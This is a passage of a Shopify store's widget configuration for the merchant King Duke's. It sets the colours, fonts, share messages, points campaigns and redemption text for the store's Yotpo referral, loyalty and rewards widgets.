                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails - once they make a purchase you'll automatically receive your points!",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "THANKS FOR REFERRING!",
                      "fonts-primary-font-name-and-url": "Roboto@700|https://fonts.googleapis.com/css?family=Roboto:700\u0026display=swap",
                      "fonts-secondary-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "header-color": "rgba(81,40,79,1)",
                      "header-font-size": "18px",
                      "main-share-option-desktop": "main_share_email",
                      "main-share-option-mobile": "main_share_sms",
                      "next-button-background-color": "rgba(98,185,175,1)",
                      "next-button-font-size": "18px",
                      "next-button-size": "standard",
                      "next-button-text-color": "rgba(98,185,175,1)",
                      "next-button-type": "capsule_outline",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "To redeem your points, simply apply your discount at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description": "Give your friends $10 off their first order and you will get 100 points for each successful referral.",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "🐾 Refer a Friend 🐾",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title": "Earn Rewards for Referring a Friend!",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-facebook": true,
                      "share-allow-sms": true,
                      "share-allow-twitter": "false",
                      "share-allow-whatsapp": "false",
                      "share-facebook-header": "Earn A Discount When You Shop Today!",
                      "share-facebook-image-url": "",
                      "share-icons-color": "rgba(81,40,79,1)",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-facebook": true,
                      "share-settings-fbMessenger": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-facebook": true,
                      "share-settings-mobile-fbMessenger": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-twitter": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-twitter": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-twitter-message": "These guys are great! Get a discount using my link: ",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba( 255, 255, 255, 1 )",
                      "title-color": "rgba(81,40,79,1)",
                      "title-font-size": "36px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "centered",
                      "view-popup-delay-ms": 0,
                      "view-show-customer-name": "true",
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": "false",
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#558342",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_3"
                    },
                    staticContent: {
                      "companyName": "King Duke's",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "hasPrimaryFontsFeature": true,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "34911",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io"
                    },
                    className: "ReferralWidget",
                    dependencyGroupId: 2
                },
            
                "338397": {
                    instanceId: "338397",
                    instanceVersionId: "13158856",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-referral-widget/app.v1.6.42-3661.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/ReferralWidget/H2wP9Jy5lXMKowGCAxePgQ/css-overrides/css-overrides.2023_02_15_14_03_31_115.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(84,40,76,1)",
                      "background-image-url": "",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description": "Sign up to get the latest on sales, new releases, events, and more …",
                      "customer-email-view-header": "",
                      "customer-email-view-input-placeholder": "Enter your email address...",
                      "customer-email-view-title": "JOIN OUR PACK - Newsletter",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba(255,255,255,1)",
                      "description-font-size": "20px",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "THANKS FOR REFERRING",
                      "fonts-primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "fonts-secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "header-color": "rgba(255,255,255,1)",
                      "header-font-size": "18px",
                      "main-share-option-desktop": "main_share_email",
                      "main-share-option-mobile": "main_share_sms",
                      "next-button-background-color": "rgba( 118, 140,  220, 1 )",
                      "next-button-font-size": "18px",
                      "next-button-size": "standard",
                      "next-button-text-color": "rgba( 118, 140,  220, 1 )",
                      "next-button-type": "rectangular_outline",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "To redeem your points, simply apply your discount at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description": "Give your friends $20 off their first order of $40 and get $20 (in points) for each successful referral",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "Refer a Friend",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title": "GIVE $20, GET $20",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-facebook": true,
                      "share-allow-sms": true,
                      "share-allow-twitter": true,
                      "share-allow-whatsapp": true,
                      "share-facebook-header": "Earn A Discount When You Shop Today!",
                      "share-facebook-image-url": "",
                      "share-icons-color": "black",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-facebook": true,
                      "share-settings-fbMessenger": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-facebook": true,
                      "share-settings-mobile-fbMessenger": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-twitter": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-twitter": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-twitter-message": "These guys are great! Get a discount using my link: ",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba(84,40,76,1)",
                      "title-color": "rgba(255,255,255,1)",
                      "title-font-size": "36px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "left",
                      "view-popup-delay-ms": 0,
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": "false",
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#558342",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_3"
                    },
                    staticContent: {
                      "companyName": "King Duke's",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "hasPrimaryFontsFeature": true,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "34911",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io"
                    },
                    className: "ReferralWidget",
                    dependencyGroupId: 2
                },
            
                "338396": {
                    instanceId: "338396",
                    instanceVersionId: "318727587",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-loyalty-campaigns/app.v0.12.12-3931.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CampaignWidget/H2wP9Jy5lXMKowGCAxePgQ/css-overrides/css-overrides.2023_02_16_19_38_28_648.css",
                    customizationCssUrl: "",
                    customizations: {
                      "campaign-description-font-color": "#4e5772",
                      "campaign-description-size": "18px",
                      "campaign-item-325303-background-color": "#f9faff",
                      "campaign-item-325303-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-325303-background-type": "color",
                      "campaign-item-325303-border-color": "#848ca3",
                      "campaign-item-325303-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-325303-description-font-size": 16,
                      "campaign-item-325303-exclude_audience_names": [],
                      "campaign-item-325303-hover-view-tile-message": "Earn 50 points when you create an account",
                      "campaign-item-325303-icon-color": "#768cdc",
                      "campaign-item-325303-icon-type": "customIcon",
                      "campaign-item-325303-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_15_18_14_54_402",
                      "campaign-item-325303-include_audience_ids": "1",
                      "campaign-item-325303-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-325303-special-reward-enabled": "false",
                      "campaign-item-325303-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-325303-special-reward-headline-text": "Just for you!",
                      "campaign-item-325303-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-325303-special-reward-headline-title-font-size": "16",
                      "campaign-item-325303-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-325303-tile-description": "Create an account",
                      "campaign-item-325303-tile-reward": "50 Points",
                      "campaign-item-325303-title-font-color": "#011247",
                      "campaign-item-325303-title-font-size": 22,
                      "campaign-item-325303-type": "CreateAccountCampaign",
                      "campaign-item-325304-background-color": "#f9faff",
                      "campaign-item-325304-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-325304-background-type": "color",
                      "campaign-item-325304-border-color": "#848ca3",
                      "campaign-item-325304-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-325304-description-font-size": 16,
                      "campaign-item-325304-exclude_audience_names": [],
                      "campaign-item-325304-hover-view-tile-message": "Earn 1 point for every $1.00 you spend in our store",
                      "campaign-item-325304-icon-color": "#768cdc",
                      "campaign-item-325304-icon-type": "customIcon",
                      "campaign-item-325304-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_15_18_40_49_290",
                      "campaign-item-325304-include_audience_ids": "1",
                      "campaign-item-325304-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-325304-special-reward-enabled": "false",
                      "campaign-item-325304-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-325304-special-reward-headline-text": "Just for you!",
                      "campaign-item-325304-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-325304-special-reward-headline-title-font-size": "16",
                      "campaign-item-325304-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-325304-tile-description": "Make a purchase",
                      "campaign-item-325304-tile-reward": "1 Points Per $1.00",
                      "campaign-item-325304-title-font-color": "#011247",
                      "campaign-item-325304-title-font-size": 22,
                      "campaign-item-325304-type": "PointsForPurchasesCampaign",
                      "campaign-item-325307-action-tile-action-text": "Add My Birthday",
                      "campaign-item-325307-action-tile-ask-year": "false",
                      "campaign-item-325307-action-tile-birthday-required-field-message": "This field is required",
                      "campaign-item-325307-action-tile-birthday-thank-you-message": "Thanks! We're looking forward to helping you celebrate :)",
                      "campaign-item-325307-action-tile-european-date-format": "false",
                      "campaign-item-325307-action-tile-message-text": "If your birthday is within the next 30 days, your reward will be granted in delay, up to 30 days.",
                      "campaign-item-325307-action-tile-month-names": "January,February,March,April,May,June,July,August,September,October,November,December",
                      "campaign-item-325307-action-tile-title": "Earn 50 points on your birthday",
                      "campaign-item-325307-background-color": "#f9faff",
                      "campaign-item-325307-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-325307-background-type": "color",
                      "campaign-item-325307-border-color": "#848ca3",
                      "campaign-item-325307-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-325307-description-font-size": 16,
                      "campaign-item-325307-exclude_audience_names": [],
                      "campaign-item-325307-icon-color": "#768cdc",
                      "campaign-item-325307-icon-type": "customIcon",
                      "campaign-item-325307-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_16_12_24_48_308",
                      "campaign-item-325307-include_audience_ids": "1",
                      "campaign-item-325307-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-325307-special-reward-enabled": "false",
                      "campaign-item-325307-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-325307-special-reward-headline-text": "Just for you!",
                      "campaign-item-325307-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-325307-special-reward-headline-title-font-size": "16",
                      "campaign-item-325307-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-325307-tile-description": "Happy Birthday",
                      "campaign-item-325307-tile-reward": "50 Points",
                      "campaign-item-325307-title-font-color": "#011247",
                      "campaign-item-325307-title-font-size": 22,
                      "campaign-item-325307-type": "BirthdayCampaign",
                      "campaign-item-329366-action-tile-action-text": "Follow Us",
                      "campaign-item-329366-action-tile-title": "Earn 25 points when you follow us on Instagram",
                      "campaign-item-329366-background-color": "#f9faff",
                      "campaign-item-329366-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-329366-background-type": "color",
                      "campaign-item-329366-border-color": "#848ca3",
                      "campaign-item-329366-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-329366-description-font-size": 16,
                      "campaign-item-329366-exclude_audience_names": [],
                      "campaign-item-329366-icon-color": "#768cdc",
                      "campaign-item-329366-icon-type": "customIcon",
                      "campaign-item-329366-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_16_12_25_30_053",
                      "campaign-item-329366-include_audience_ids": "1",
                      "campaign-item-329366-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-329366-special-reward-enabled": "false",
                      "campaign-item-329366-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-329366-special-reward-headline-text": "Just for you!",
                      "campaign-item-329366-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-329366-special-reward-headline-title-font-size": "16",
                      "campaign-item-329366-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-329366-tile-description": "Follow us on Instagram",
                      "campaign-item-329366-tile-reward": "25 Points",
                      "campaign-item-329366-title-font-color": "#011247",
                      "campaign-item-329366-title-font-size": 22,
                      "campaign-item-329366-type": "InstagramFollowCampaign",
                      "campaign-item-329367-action-tile-action-text": "Like Page",
                      "campaign-item-329367-action-tile-title": "Earn 25 points when you Like our Facebook page",
                      "campaign-item-329367-background-color": "#f9faff",
                      "campaign-item-329367-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-329367-background-type": "color",
                      "campaign-item-329367-border-color": "#848ca3",
                      "campaign-item-329367-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-329367-description-font-size": 16,
                      "campaign-item-329367-exclude_audience_names": [],
                      "campaign-item-329367-icon-color": "#768cdc",
                      "campaign-item-329367-icon-type": "customIcon",
                      "campaign-item-329367-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_16_12_25_12_052",
                      "campaign-item-329367-include_audience_ids": "1",
                      "campaign-item-329367-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-329367-special-reward-enabled": "false",
                      "campaign-item-329367-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-329367-special-reward-headline-text": "Just for you!",
                      "campaign-item-329367-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-329367-special-reward-headline-title-font-size": "16",
                      "campaign-item-329367-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-329367-tile-description": "Like our Facebook page",
                      "campaign-item-329367-tile-reward": "25 Points",
                      "campaign-item-329367-title-font-color": "#011247",
                      "campaign-item-329367-title-font-size": 22,
                      "campaign-item-329367-type": "FacebookPageVisitCampaign",
                      "campaign-item-848777-action-tile-action-text": "Click here",
                      "campaign-item-848777-action-tile-title": "Earn points when your friend makes a purchase!",
                      "campaign-item-848777-background-color": "#f9faff",
                      "campaign-item-848777-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-848777-background-type": "color",
                      "campaign-item-848777-border-color": "#848ca3",
                      "campaign-item-848777-custom-action-tile-action-url": "https://www.kingdukes.com/pages/referral",
                      "campaign-item-848777-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-848777-description-font-size": 16,
                      "campaign-item-848777-displayname": "Refer a friend! (848777)",
                      "campaign-item-848777-icon-color": "#768cdc",
                      "campaign-item-848777-icon-type": "customIcon",
                      "campaign-item-848777-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_15_18_42_23_533",
                      "campaign-item-848777-tile-description": "Refer a friend!",
                      "campaign-item-848777-tile-reward": "100 points",
                      "campaign-item-848777-title-font-color": "#011247",
                      "campaign-item-848777-title-font-size": 22,
                      "campaign-item-848777-type": "FreeTextCampaign",
                      "campaign-item-848777-view-show-custom-action-button": "true",
                      "campaign-title-font-color": "#011247",
                      "campaign-title-size": "27px",
                      "completed-tile-headline": "Completed",
                      "completed-tile-message": "You already completed this campaign",
                      "container-headline": "EARN POINTS FOR ACTIONS",
                      "general-hover-tile-button-color": "#ffffff",
                      "general-hover-tile-button-text-color": "#140060",
                      "general-hover-tile-button-type": "filled_rectangle",
                      "general-hover-tile-color-overlay": "#011247",
                      "general-hover-tile-text-color": "#ffffff",
                      "headline-font-color": "rgba(0,0,0,1)",
                      "headline-font-size": 24,
                      "logged-out-is-redirect-after-login-to-current-page": "true",
                      "logged-out-message": "Already a member?",
                      "logged-out-sign-in-text": "Log in",
                      "logged-out-sign-up-text": "Sign up",
                      "main-text-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "secondary-text-font-name-and-url": "Montserrat@400|https://fonts.googleapis.com/css?family=Montserrat\u0026display=swap",
                      "selected-audiences": "1",
                      "selected-extensions": [
                        "325303",
                        "325304",
                        "848777",
                        "325307",
                        "329367",
                        "329366"
                      ],
                      "special-reward-enabled": "false",
                      "special-reward-headline-background-color": "#E0DBEF",
                      "special-reward-headline-text": "Special for you",
                      "special-reward-headline-title-font-color": "#5344A6",
                      "special-reward-headline-title-font-size": "16",
                      "special-reward-tile-border-color": "#8270E7",
                      "tile-border-color": "#848ca3",
                      "tile-spacing-type": "small",
                      "tiles-background-color": "#f9faff",
                      "time-between-rewards-days": "You're eligible to participate again in *|days|* days.",
                      "time-between-rewards-hours": "You're eligible to participate again in *|hours|* hours."
                    },
                    staticContent: {
                      "companyName": "King Duke's",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "facebookAppId": "1647129615540489",
                      "isMultiCurrencyEnabled": false,
                      "isSegmentationsPickerEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "storeAccountLoginUrl": "//www.kingdukes.com/account/login",
                      "storeAccountRegistrationUrl": "//www.kingdukes.com/account/register",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6"
                    },
                    className: "CampaignWidget",
                    dependencyGroupId: 2
                },
            
                "338395": {
                    instanceId: "338395",
                    instanceVersionId: "318727588",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-visual-redemption/app.v0.6.1-4815.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "description-color": "#666d8b",
                      "description-font-size": "20",
                      "headline-color": "#011247",
                      "headline-font-size": "36",
                      "layout-background-color": "white",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "redemption-1-displayname": "Tile 1",
                      "redemption-1-settings-cost": "0 points",
                      "redemption-1-settings-cost-color": "#666d8b",
                      "redemption-1-settings-cost-font-size": "20",
                      "redemption-1-settings-reward": "$0",
                      "redemption-1-settings-reward-color": "#011247",
                      "redemption-1-settings-reward-font-size": "30",
                      "redemption-2-displayname": "Tile 2",
                      "redemption-2-settings-cost": "0 points",
                      "redemption-2-settings-cost-color": "#666d8b",
                      "redemption-2-settings-cost-font-size": "20",
                      "redemption-2-settings-reward": "$0",
                      "redemption-2-settings-reward-color": "#011247",
                      "redemption-2-settings-reward-font-size": "30",
                      "redemption-3-displayname": "Tile 3",
                      "redemption-3-settings-cost": "0 points",
                      "redemption-3-settings-cost-color": "#666d8b",
                      "redemption-3-settings-cost-font-size": "20",
                      "redemption-3-settings-reward": "$0",
                      "redemption-3-settings-reward-color": "#011247",
                      "redemption-3-settings-reward-font-size": "30",
                      "rule-border-color": "#bccdfe",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans\u0026display=swap",
                      "selected-extensions": [
                        "1",
                        "2",
                        "3"
                      ],
                      "view-layout": "full-layout",
                      "visual-redemption-description": "Redeeming your hard-earned points is easy! Simply apply your points for a discount at checkout!",
                      "visual-redemption-headline": "How to use your points",
                      "visual-redemption-rule": "100 points equals $10.00"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6"
                    },
                    className: "VisualRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "338394": {
                    instanceId: "338394",
                    instanceVersionId: "318727486",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-my-rewards/app.v0.1.18-3567.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/MyRewardsWidget/H2wP9Jy5lXMKowGCAxePgQ/css-overrides/css-overrides.2023_02_16_12_44_08_999.css",
                    customizationCssUrl: "",
                    customizations: {
                      "logged-in-description-color": "rgba(22,146,132,1)",
                      "logged-in-description-font-size": "34",
                      "logged-in-description-text": "You Have {{current_point_balance}} Points",
                      "logged-in-headline-color": "#011247",
                      "logged-in-headline-font-size": "36",
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "REDEEM NOW",
                      "logged-in-secondary-button-text": "REWARDS HISTORY",
                      "logged-out-headline-color": "#011247",
                      "logged-out-headline-font-size": "36",
                      "logged-out-headline-text": "How It Works",
                      "logged-out-selected-step-name": "step_1",
                      "primary-button-background-color": "rgba(22,146,132,1)",
                      "primary-button-text-color": "#ffffff",
                      "primary-button-type": "filled_rectangle",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Create an account and\nget 100 points.",
                      "reward-step-1-settings-description-color": "#666d8b",
                      "reward-step-1-settings-description-font-size": "20",
                      "reward-step-1-settings-icon": "default",
                      "reward-step-1-settings-icon-color": "#b7c6f8",
                      "reward-step-1-settings-title": "SIGN UP",
                      "reward-step-1-settings-title-color": "#011247",
                      "reward-step-1-settings-title-font-size": "24",
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "Earn points every time\nyou shop.",
                      "reward-step-2-settings-description-color": "#666d8b",
                      "reward-step-2-settings-description-font-size": "20",
                      "reward-step-2-settings-icon": "default",
                      "reward-step-2-settings-icon-color": "#b7c6f8",
                      "reward-step-2-settings-title": "EARN POINTS",
                      "reward-step-2-settings-title-color": "#011247",
                      "reward-step-2-settings-title-font-size": "24",
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Redeem points for\nexclusive discounts.",
                      "reward-step-3-settings-description-color": "#666d8b",
                      "reward-step-3-settings-description-font-size": "20",
                      "reward-step-3-settings-icon": "default",
                      "reward-step-3-settings-icon-color": "#b7c6f8",
                      "reward-step-3-settings-title": "REDEEM POINTS",
                      "reward-step-3-settings-title-color": "#011247",
                      "reward-step-3-settings-title-font-size": "24",
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(1,18,71,0.8)",
                      "rewards-history-headline-color": "#10055c",
                      "rewards-history-headline-font-size": "28",
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "rewards-history-table-store-col-text": "Store",
                      "secondary-button-background-color": "rgba(22,146,132,1)",
                      "secondary-button-text-color": "rgba(22,146,132,1)",
                      "secondary-button-type": "rectangular_outline",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "view-grid-points-column-color": "#7a97e8",
                      "view-grid-rectangular-background-color": "#e6ecff",
                      "view-grid-type": "rectangular"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isMultiStoreMerchant": false,
                      "isVipTiersEnabled": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "338393": {
                    instanceId: "338393",
                    instanceVersionId: "424706432",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-coupons-redemption/app.v0.3.38-3534.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CouponsRedemptionWidget/H2wP9Jy5lXMKowGCAxePgQ/css-overrides/css-overrides.2023_03_10_15_13_10_892.css",
                    customizationCssUrl: "",
                    customizations: {
                      "confirmation-step-cancel-option": "NO",
                      "confirmation-step-confirm-option": "YES",
                      "confirmation-step-title": "ARE YOU SURE?",
                      "coupon-background-type": "no-background",
                      "coupon-code-copied-message-body": "Thank you for redeeming your points. Please paste the code at checkout.",
                      "coupon-code-copied-message-color": "#707997",
                      "coupon-code-copied-message-title": "COPIED",
                      "coupons-redemption-description": "",
                      "coupons-redemption-headline": "REDEEM POINTS FOR DISCOUNTS",
                      "coupons-redemption-rule": "",
                      "description-color": "#666d8b",
                      "description-font-size": "20",
                      "disabled-outline-button-color": "#929292",
                      "discount-bigger-than-subscription-cost-text": "Your next subscription is lower than the redemption amount",
                      "donate-button-text": "DONATE",
                      "donation-success-message-body": "Thank you for donating ${{donation_amount}} to {{company_name}}",
                      "donation-success-message-color": "#707997",
                      "donation-success-message-title": "SUCCESS",
                      "error-message-color": "#f04860",
                      "error-message-title": "",
                      "headline-color": "rgba(0,0,0,1)",
                      "headline-font-size": 24,
                      "login-button-color": "#556DD8",
                      "login-button-text": "REDEEM MY POINTS",
                      "login-button-text-color": "white",
                      "login-button-type": "filled_rectangle",
                      "message-font-size": "14",
                      "missing-points-amount-text": "You don't have enough points to redeem",
                      "mode-is-page-settings": false,
                      "next-subscription-headline-text": "NEXT ORDER",
                      "next-subscription-subtitle-text": "{{product_name}} {{next_order_amount}}",
                      "no-subscription-subtitle-text": "No ongoing subscriptions",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#011247",
                      "points-balance-font-size": "20",
                      "points-balance-number-color": "#93a1eb",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "redeem-button-color": "#556DD8",
